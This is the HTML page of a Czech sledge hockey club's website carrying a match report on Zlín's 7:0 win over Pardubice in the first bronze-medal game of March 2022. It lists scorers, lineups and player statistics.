

--- FILE ---
content_type: text/html
request_url: https://sledgehokejzlin.cz/zapas.asp?id=Zlin-v-uvodnim-duelu-o-bronz-sejmul-Pardubice-sedmi-goly-8814
body_size: 58464
content:

<!DOCTYPE html>
<html lang="cs" dir="ltr">
  <head>
    <meta name='google-site-verification' content='IO21QbxvTp6VnYQc9GYxT8ovx7zZkGqEDqIxz2W850E' />
    <meta http-equiv="Content-language" content="cs" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
    <meta charset="windows-1250">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="googlebot" content="index,follow,snippet,archive" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="keywords" content="sledge hokej dynamo hokej hockey extraliga CR ceska cesko" />
    <meta name="description" content="SLEDGE HOKEJ ZLIN" />
    <meta name="copyright" content="SLEDGE HOCKEY CLUB eSports.cz s.r.o." />
    <meta name="google-site-verification" content="Kj39f7Bf-oteVR0B9yEZbYYolKTauuvi5lFo9JqvoYM" />
    <meta property="fb:app_id" content="215427401875922" />
    <link src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.1/css/all.min.css" />
    <link src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.1/css/fontawesome.min.css" />
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
    <link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.0/css/lightgallery.min.css" /> 
    <link href="https://fonts.googleapis.com/css2?family=Titillium+Web:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.4/swiper-bundle.min.css">
    <link rel="icon" type="image/png" sizes="32x32" href="./images/logo.svg">
    <link rel="stylesheet" href="css/styles1.css?" />


	<title>Reportáž ze zápasu: Zlín - Pardubice 7:0  Zlín v úvodním duelu o bronz sejmul Pardubice sedmi góly</title>
<meta property="og:image" content="https://sledgehokejzlin.cz/files/articles_photo/13270_dsc1663.jpg" />
<meta property="og:title" content="Zlín v úvodním duelu o bronz sejmul Pardubice sedmi góly" />
<meta property="og:description" content="Zlínští sledge hokejisté v úvodním utkání dvojzápasu o bronz zvítězili nad Pardubicemi vysoko 7:0. Oslabení Mustangové byli od začátku v pasivitě, hattrickem se blýskl Martin Joppa, nulu vychytal Stanislav Molek. Odveta se hraje v sobotu od 12:20 hodin, LAPPu stačí remíza. Zápas vysílá skrze Hbb TV ČT sport. Začátek studia 12:10." />
<meta property="og:url" content="https://sledgehokejzlin.cz/zapas.asp?id=Zlin-v-uvodnim-duelu-o-bronz-sejmul-Pardubice-sedmi-goly-8814" />
<meta property="og:site_name" content="" />
<meta property="og:type" content="website" />
<meta name="author" content="Jakub Kudláč" />
<meta property="fb:app_id" content="" />

    </head>
    <body>

        <header>
            <!-- top nav -->
                <div class="top-nav">
    <div class="container h-100">
        <nav class="d-flex justify-content-center align-items-center h-100">
                <h1 class="text-uppercase"><a href="/" class="text-decoration-none">SHK LAPP Zlín</a></h1>
            <a href="/"><img class="logo position-absolute" src="./images/logo.svg" /></a> 
            <div class="socials d-flex">
                <a href="https://www.facebook.com/Sledge-hokej-Zl%C3%ADn-180789641950963/" target="_blank" class="fb d-flex align-items-center">
                    <img class="icon" src="images/facebook.svg"/>
                    <span>facebook</span>
                </a>
                <a href="http://instagram.com/sledgehokejzlin" target="_blank" class="insta d-flex align-items-center">
                    <img class="icon" src="images/instagram.svg"/>
                    <span>Instagram</span>
                </a>
                <a href="https://www.youtube.com/channel/UC9em2iVG9825FQGnf2c2enw" target="_blank" class="yt d-flex align-items-center">
                    <img class="icon" src="images/youtube.svg"/>
                    <span>Youtube</span>
                </a>
               
                <a class="btn btn-custom position-relative">
                    <span class="btn-toggler"></span>
                </a>
           
            </div>
        </nav>
    </div>
</div>


             <!-- nav -->
                <div class="navbar p-0">
    <div class="container h-100 d-none d-md-block">
        <div class="top d-flex justify-content-between align-items-center w-100">

            <div class="trophies d-flex">
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/2.svg"/>
                    <p>2012</p>
                </div>
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/2.svg"/>
                    <p>2015</p>
                </div>
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/2.svg"/>
                    <p>2016</p>
                </div>
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/3.svg"/>
                    <p>2017</p>
                </div>
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/2.svg"/>
                    <p>2017</p>
                </div>
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/2.svg"/>
                    <p>2018</p>
                </div>
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/1.svg"/>
                    <p>2018</p>
                </div>
                <div class="trophy d-flex align-items-center justify-content-center flex-column">
                    <img class="icon" height="35px" src="./images/2.svg"/>
                    <p>2019</p>
                </div>
            </div>
            <div class="right-side d-flex align-items-center">
                <form class="search h-100 d-flex" action="archiv.asp">
                    <button type="submit"><img class="icon" src="./images/search.svg"/></button>
                    <input class="w-100" type="search" name="text"  placeholder="Vyhledejte na webu"/>
                </form>
                <img class="hokejista icon" src="images/hokejista.svg"/>
            </div>
        </div>

        <!-- menu pc -->
            <div class="bottom justify-content-between align-items-center w-100 d-none d-md-flex">
    <nav class="mx-auto">
        <ul class="d-flex main-menu">
        
                <li>
                    <a class="main-menu-item" href="https://sledgehokejzlin.cz/zobraz.asp?t=nabor-" target="">
                        Nábor
                    </a>
                </li>
            
                <li>
                    <a href="" class="main-menu-item" target="">
                        Klub
                    </a>
                    <ul class="submenu">
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=vedeni-klubu" target="">Vedení klubu</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=kontakty" target="">Kontakty</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="/kalendar.asp" target="">Kalendář</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="dokumenty.asp" target="">Dokumenty <div style="display: none;"></div></a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="https://www.sledgehokejzlin.cz/zobraz.asp?t=o-nas" target="">O nás</a>
                        </li>
                        
                    </ul>
                </li>
            
            
                <li>
                    <a href="" class="main-menu-item" target="">
                        Náš tým
                    </a>
                    <ul class="submenu">
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="/soupiska.asp" target="">Soupiska</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="realizacni_tym.asp" target="">Realizační tým</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=zmeny-v-kadru" target="">Změny v kádru</a>
                        </li>
                        
                    </ul>
                </li>
            
            
                <li>
                    <a href="" class="main-menu-item" target="">
                        Liga
                    </a>
                    <ul class="submenu">
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zapasy.asp" target="">Zápasy </a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="tabulka.asp" target="">Tabulka</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="statistiky.asp" target="">Statistiky</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zapasy.asp?sezona=2026OST-2" target="">Ostatní zápasy</a>
                        </li>
                        
                    </ul>
                </li>
            
            
                <li>
                    <a href="" class="main-menu-item" target="">
                        Media
                    </a>
                    <ul class="submenu">
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="medialni_archiv.asp" target="">Mediální archiv</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="/fotogalerie.asp" target="">Fotogalerie</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="/archiv.asp" target="">Archiv článků</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="http://sledgehokejzlin.esports.cz/archiv-aktualit.asp" target="">Archiv aktualit</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="https://www.sledgehokejzlin-archiv.cz/" target="_blank">Starý web</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=fotogalerie-archiv" target="">Fotogalerie-odkazy</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=archiv-soubory" target="">Archiv - soubory</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="https://eorcc.org/" target=""> </a>
                        </li>
                        
                    </ul>
                </li>
            
            
                <li>
                    <a href="" class="main-menu-item" target="">
                        Historie
                    </a>
                    <ul class="submenu">
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=historie-klubu" target="">Historie klubu</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=uspechy" target="">Úspěchy</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=ligova-historie" target="">Ligová historie</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=lapp-cup" target="">LAPP CUP</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="zobraz.asp?t=ostatni" target="">Ostatní</a>
                        </li>
                        
                    </ul>
                </li>
            
            
                <li>
                    <a href="" class="main-menu-item" target="">
                        Pro partnery
                    </a>
                    <ul class="submenu">
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="partneri.asp" target="">Partneři</a>
                        </li>
                        
                        <li class="submenu-item ">
                            <a class="submenu-item w-100 text-nowrap" href="	zobraz.asp?t=nabidka-spoluprace-asp" target="">Nabídka spolupráce</a>
                        </li>
                        
                    </ul>
                </li>
            
             
        </ul>
    </nav>
</div>
    </div>
    <!-- menu mobile -->
        <div class="container d-md-none">
    <div class="logo-sm"><a href="/"><img width="50px" src="./images/logo-sm.svg"/></a></div>
     <a class="btn btn-custom position-relative">
          <span class="btn-toggler"></span>
      </a>
    <div class="open"><img class="icon" width="20px" src="./images/menu.svg"/></div>
</div>
<div class="bottom-mobile d-md-none">
    <div class="container">
        <div class="cancel text-right">
            <img class="icon" width="20px" src="images/cancel.svg"/>
        </div>
    </div>

    <nav>
        <ul class="main-menu">
            
                    <li>
                        <a class="main-menu-item" href="https://sledgehokejzlin.cz/zobraz.asp?t=nabor-" target="">
                            Nábor
                        </a>
                    </li>
                
                    <li class="main-menu-li">
                        <a class="main-menu-item" href="" target="">
                            Klub
                            <img class="ml-1" width="10px" src="images/plus.svg"/>
                        </a>
                        <ul class="submenu">
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=vedeni-klubu" target="">Vedení klubu</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=kontakty" target="">Kontakty</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="/kalendar.asp" target="">Kalendář</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="dokumenty.asp" target="">Dokumenty <div style="display: none;"></div></a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="https://www.sledgehokejzlin.cz/zobraz.asp?t=o-nas" target="">O nás</a>
                            </li>
                            
                        </ul>
                    </li>
                
                
                    <li class="main-menu-li">
                        <a class="main-menu-item" href="" target="">
                            Náš tým
                            <img class="ml-1" width="10px" src="images/plus.svg"/>
                        </a>
                        <ul class="submenu">
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="/soupiska.asp" target="">Soupiska</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="realizacni_tym.asp" target="">Realizační tým</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=zmeny-v-kadru" target="">Změny v kádru</a>
                            </li>
                            
                        </ul>
                    </li>
                
                
                    <li class="main-menu-li">
                        <a class="main-menu-item" href="" target="">
                            Liga
                            <img class="ml-1" width="10px" src="images/plus.svg"/>
                        </a>
                        <ul class="submenu">
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zapasy.asp" target="">Zápasy </a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="tabulka.asp" target="">Tabulka</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="statistiky.asp" target="">Statistiky</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zapasy.asp?sezona=2026OST-2" target="">Ostatní zápasy</a>
                            </li>
                            
                        </ul>
                    </li>
                
                
                    <li class="main-menu-li">
                        <a class="main-menu-item" href="" target="">
                            Media
                            <img class="ml-1" width="10px" src="images/plus.svg"/>
                        </a>
                        <ul class="submenu">
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="medialni_archiv.asp" target="">Mediální archiv</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="/fotogalerie.asp" target="">Fotogalerie</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="/archiv.asp" target="">Archiv článků</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="http://sledgehokejzlin.esports.cz/archiv-aktualit.asp" target="">Archiv aktualit</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="https://www.sledgehokejzlin-archiv.cz/" target="_blank">Starý web</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=fotogalerie-archiv" target="">Fotogalerie-odkazy</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=archiv-soubory" target="">Archiv - soubory</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="https://eorcc.org/" target=""> </a>
                            </li>
                            
                        </ul>
                    </li>
                
                
                    <li class="main-menu-li">
                        <a class="main-menu-item" href="" target="">
                            Historie
                            <img class="ml-1" width="10px" src="images/plus.svg"/>
                        </a>
                        <ul class="submenu">
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=historie-klubu" target="">Historie klubu</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=uspechy" target="">Úspěchy</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=ligova-historie" target="">Ligová historie</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=lapp-cup" target="">LAPP CUP</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="zobraz.asp?t=ostatni" target="">Ostatní</a>
                            </li>
                            
                        </ul>
                    </li>
                
                
                    <li class="main-menu-li">
                        <a class="main-menu-item" href="" target="">
                            Pro partnery
                            <img class="ml-1" width="10px" src="images/plus.svg"/>
                        </a>
                        <ul class="submenu">
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="partneri.asp" target="">Partneři</a>
                            </li>
                            
                            <li class="submenu-item">
                                <a class="submenu-item" href="	zobraz.asp?t=nabidka-spoluprace-asp" target="">Nabídka spolupráce</a>
                            </li>
                            
                        </ul>
                    </li>
                
                 
            
        </ul>
    </nav>
</div>
</div>

            <!-- hp matches -->
        </header>

        <main>
            <div class="container">
                <section class="match-detail">
                
                    <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=1048&amp;h=590&amp;mtime=1648239205&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13270_dsc1663.jpg')"></div>
                
                    <div class="menu d-flex align-items-center">
                        <span class="d-none d-md-inline">Zápasové menu</span>
                        <nav>
                            <ul class="d-flex align-items-center nav nav-tabs" id="nav-tab" role="tablist">
                                <li class="nav-item">
                                    <a class="active" id="nav-report-tab" data-toggle="tab" href="#nav-report" role="tab" aria-controls="nav-report" aria-selected="true">
                                        Report
                                    </a>
                                </li> 

                                <li class="nav-item">
                                    <a  id="nav-ohlasy-tab" data-toggle="tab" href="#nav-ohlasy" role="tab" aria-controls="nav-ohlasy" aria-selected="false">
                                        Ohlasy
                                    </a>
                                </li>
    
                                <li class="nav-item">
                                    <a id="nav-sestrih-tab" data-toggle="tab" href="#nav-sestrih" role="tab" aria-controls="nav-sestrih" aria-selected="false">
                                        Sestřih zápasu
                                    </a>
                                </li>
                                
                                <!--
                                <li class="nav-item">
                                    <a id="nav-fotogalerie-tab" data-toggle="tab" href="#nav-fotogalerie" role="tab" aria-controls="nav-fotogalerie" aria-selected="false">
                                        Fotogalerie
                                    </a>
                                </li>
                                -->
                              
                                <!--
                                <li class="nav-item">
                                    <a id="nav-tabulka-tab" data-toggle="tab" href="#nav-tabulka" role="tab" aria-controls="nav-tabulka" aria-selected="false">
                                        Tabulka
                                    </a>
                                </li>
                                -->
                            </ul>
                        </nav>
                    </div>
                    <div class="row">
                        <div class="tab-content col-lg-8" id="nav-tabContent">
                            <div class="match-tab tab-pane fade show active"  id="nav-report" role="tabpanel" aria-labelledby="nav-report-tab">
                            
                                <div class="info d-flex align-items-center">
                                    <span class="date">25.3.2022</span>
                                    <span class="period"></span>
                                    
                                        <span class="author">
                                            Jakub Kudláč
                                        </span>
                                    
                                </div>
                                <h1 class="title">Zlín v úvodním duelu o bronz sejmul Pardubice sedmi góly</h1>
                                
                                    <p class="excerpt">Zlínští sledge hokejisté v úvodním utkání dvojzápasu o bronz zvítězili nad Pardubicemi vysoko 7:0. Oslabení Mustangové byli od začátku v pasivitě, hattrickem se blýskl Martin Joppa, nulu vychytal Stanislav Molek. Odveta se hraje v sobotu od 12:20 hodin, LAPPu stačí remíza. Zápas vysílá skrze Hbb TV ČT sport. Začátek studia 12:10.</p>
                                
                                <hr>
                                <section class="match-details">
                                    <div class="date-info">
                                        <span>O bronz</span>
                                        <span>/</span>
                                        <span>pátek 25.3.2022</span>
                                        <span>/</span>
                                        <span>Zlín</span>    
                                    </div>
                                    <div class="teams d-flex align-items-center justify-content-center">
                                        <div class="team1">
                                            <img src="/files/logos/logo.svg"/>
                                            <p>Zlín</p>
                                        </div>
                                        <div class="score">
                                            <p> 7:0</p>
                                            <span>2:0, 1:0, 4:0</span>
                                        </div>
                                        <div class="team2">
                                            <img src="/files/logos/SHK Mustang auto in.png"/>
                                            <p>Pardubice</p>
                                        </div>
                                    </div>
                                </section>
                                <section class="match-stats">
                                    <div class="stats mb-5">
                                    
                                        
                                        <h2>Statistiky</h2>
                                        <div class="branky">
                                            <b>Branky a nahrávky:</b> 5. Ligda (Joppa, Zdražil), 15. Joppa (Ligda), 30. D. Hábl, 32. Joppa (Korman), 35. Z. Hábl (Julina), 41. Joppa (Z. Hábl, Mach), 43. Turic (Ligda, Joppa). 
<b>Rozhodčí:</b> Blažek, Šiška. 
<b>Vyloučení:</b> 0:1. 
<b>Využití:</b> 1:0. <b>V oslabení:</b> Bez. 
<b>Diváci:</b> 129. 
<b>Střely na branku:</b> 30:10.  
<b>Vhazování:</b> 29:13.
<b>Průběh utkání:</b> 7:0.
                                        </div>
                                        
                                    </div>

                                    <div class="sestavy mb-3">
                                        <h2>Sestavy</h2>
                                        <div class="team1">
                                            <div class="d-flex align-items-center mb-2">
                                                <img src="/files/logos/logo.svg"/>
                                                <h3>Zlín</h3>
                                            </div>
                                            <p>Molek - Z. Hábl, Julina, Ferenčík, Mach - Joppa, Ligda, Zdražil - Turic, D. Hábl, Korman - Panák</p>
                                        </div>
                                        <div class="team2">
                                            <div class="d-flex align-items-center mb-2">
                                                <img src="/files/logos/SHK Mustang auto in.png"/>
                                                <h3>Pardubice</h3>
                                            </div>
                                            <p>M. Kudela - Kubeš, Neumann, Kolek, Šurc, Raška, Michalec, V. Buhr, Doležal, Kořínek, Chodomský</p>
                                        </div>
                                    </div>
                                    
                                     
                                </section>
                                
                            </div>

                            <div class="match-tab ohlasy tab-pane fade"  id="nav-ohlasy" role="tabpanel" aria-labelledby="nav-ohlasy-tab">
                                <h2>Ohlasy</h2>
                                
                            </div>

                            <div class="match-tab sestrih tab-pane fade"  id="nav-sestrih" role="tabpanel" aria-labelledby="nav-sestrih-tab">
                                <iframe width="100%" height="315" data-cookiecategory="social" data-placeholder data-src="https://www.youtube.com/embed/6FEV22fM1xM" frameborder="0" gesture="media" allow="encrypted-media" allowfullscreen></iframe>

                            </div>

                            <div class="match-tab fotogalerie tab-pane fade"  id="nav-fotogalerie" role="tabpanel" aria-labelledby="nav-fotogalerie-tab">
                                <h2>Fotogalerie</h2>
                                
                            </div> 
                            
                            
                        </div>
                        
                        <div class="col-lg-4 stats-tables">
                            <h2>Statistiky</h2>
                            <div class="table-responsive player">
                            
                                <table class="table">
                                    <thead>
                                      <tr>
                                        <th scope="col" class="border-top-0">Jméno</th>
                                        <th scope="col" class="border-top-0">Min</th>
                                        <th scope="col" class="border-top-0">Stř</th>
                                        <th scope="col" class="border-top-0">Zás</th>
                                        <th scope="col" class="border-top-0 ">Ink</th>
                                      </tr>
                                    </thead>
                                    <tbody>
                                     
                                    <tr>
                                        <td class="name"><a href="hrac.asp?id=Stanislav-Molek-776">Stanislav Molek</a></td>
                                        <td class="text-nowrap">45</td>
                                        <td class="">10</td>
                                        <td class="">10</td>
                                        <td class="font-weight-bold">0</td>
                                    </tr>
                                     
                                    
                                    </tbody>
                                </table>
                                
                            </div>

                            <div class="table-responsive players">
                                
                                <table class="table">
                                    <thead>
                                      <tr>
                                        <th scope="col" class="border-top-0">Jméno</th>
                                        <th scope="col" class="border-top-0">G</th>
                                        <th scope="col" class="border-top-0">A</th>
                                        
                                        <th scope="col" class="border-top-0 ">TM</th>
                                      </tr>
                                    </thead>
                                    <tbody>
                                    
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Stanislav-Molek-776">Stanislav Molek</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">0</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Zdenek-Habl-778">Zdeněk Hábl</a></td>
                                            <td class="text-nowrap">1</td>
                                            <td class="">1</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Pavel-Julina-775">Pavel Julina</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">1</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Tomas-Mach-783">Tomáš Mach</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">1</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Slavomir-Ferencik-779">Slavomír Ferenčík</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">0</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Martin-Joppa-780">Martin Joppa</a></td>
                                            <td class="text-nowrap">3</td>
                                            <td class="">2</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Marian-Ligda-784">Marian Ligda</a></td>
                                            <td class="text-nowrap">1</td>
                                            <td class="">2</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=David-Habl-786">David Hábl</a></td>
                                            <td class="text-nowrap">1</td>
                                            <td class="">0</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Robert-Turic-803">Róbert Turic</a></td>
                                            <td class="text-nowrap">1</td>
                                            <td class="">0</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=David-Korman-781">Dávid Korman</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">1</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Miroslav-Zdrazil-785">Miroslav Zdražil</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">1</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=David-Palat-782">David Palát</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">0</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                        <tr>
                                            <td class=""><a href="hrac.asp?id=Josef-Panak-790">Josef Panák</a></td>
                                            <td class="text-nowrap">0</td>
                                            <td class="">0</td>
                                            
                                            <td class="font-weight-bold">0</td>
                                        </tr>
                                        
                                    </tbody>
                                    
                                </table>
                                
                            </div>
                            
                            
                            <section class="man-match">
                                <h2>Muž zápasu</h2>
                                <div class="d-flex flex-wrap">
                                    <div class="info">
                                        <div class="thumb" style="background-image: url('/foto/2020_muz-2021-profil/martin_joppa.jpg')"></div>
                                        <div class="details d-flex align-items-end">
                                            <span class="post"></span>
                                            <div class="name">
                                                <p class="f-name">Martin</p>
                                                <p class="l-name">Joppa</p>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text">
                                        
                                        Po tak dominantním výkonu těžko vybírat, ale asi tato cena opět skončí u Martina Joppy. Dal hattrick, to mluví samo za sebe.
                                    </p>
                                </div>
                            </section>
                            

                            <!-- more articles -->
                            

    <section class="related-articles custom-articles">
        <h2>Související články</h2>
        <div class="row">
        
            <div class="article col-lg-12 col-md-4 col-sm-6 col-12">
                <a href="clanek.asp?id=Zlin-v-uvodnim-duelu-o-bronz-sejmul-Pardubice-sedmi-goly-13270">
                <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=328&amp;h=328&amp;mtime=1648239205&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13270_dsc1663.jpg')"></div>
                <div class="details d-flex align-items-center">
                    <span class="date">25. března 2022</span>
                    <span class="period"></span>
                    <span class="author">Jakub Kudláč</span>
                </div>
                <h3 class="title">Zlín v úvodním duelu o bronz sejmul Pardubice sedmi góly</h3>
                </a>
            </div>
            
            <div class="article col-lg-12 col-md-4 col-sm-6 col-12">
                <a href="clanek.asp?id=Zlin-ceka-na-zaver-sezony-dvojzapas-o-bronz-s-Pardubicemi-13264">
                <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=328&amp;h=328&amp;mtime=1647988865&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13264_sdl8642.jpg')"></div>
                <div class="details d-flex align-items-center">
                    <span class="date">24. března 2022</span>
                    <span class="period"></span>
                    <span class="author">Jakub Kudláč</span>
                </div>
                <h3 class="title">Zlín čeká na závěr sezony dvojzápas o bronz s Pardubicemi</h3>
                </a>
            </div>
            
            <div class="article col-lg-12 col-md-4 col-sm-6 col-12">
                <a href="clanek.asp?id=Boje-o-medaile-odlozeny-O-dva-mesice-13249">
                <div class="thumb" style="background-image: url('https://php.esports.cz/images/min.php?cover&amp;topcut&amp;w=328&amp;h=328&amp;mtime=1642612254&amp;compress=1&amp;file=https://sledgehokejzlin.cz//files/articles_photo/13249_sdl8553.jpg')"></div>
                <div class="details d-flex align-items-center">
                    <span class="date">19. ledna 2022</span>
                    <span class="period"></span>
                    <span class="author">Tisková zpráva</span>
                </div>
                <h3 class="title">Boje o medaile odloženy. O dva měsíce!</h3>
                </a>
            </div>
            
        </div> 
    </section>


                        </div>
                    </div>
               </section>
            </div>

           <!-- banner -->
            <div class="container">
                 <section class="banner">
    
    <a href="https://">
        <img class="img-fluid" src="adds/db_partners/logos/153.png"/>
    </a>
    
</section>  
            </div>
                
            <!-- more articles -->
                
<div class="container">
    <section class="related-articles custom-articles">
        <h2>Aktuální články</h2>
        <div class="row">
        
            <div class="article col-12 col-md-6 col-lg-3">
                <a href="clanek.asp?id=Zlin-Sparta-6-4-13725">
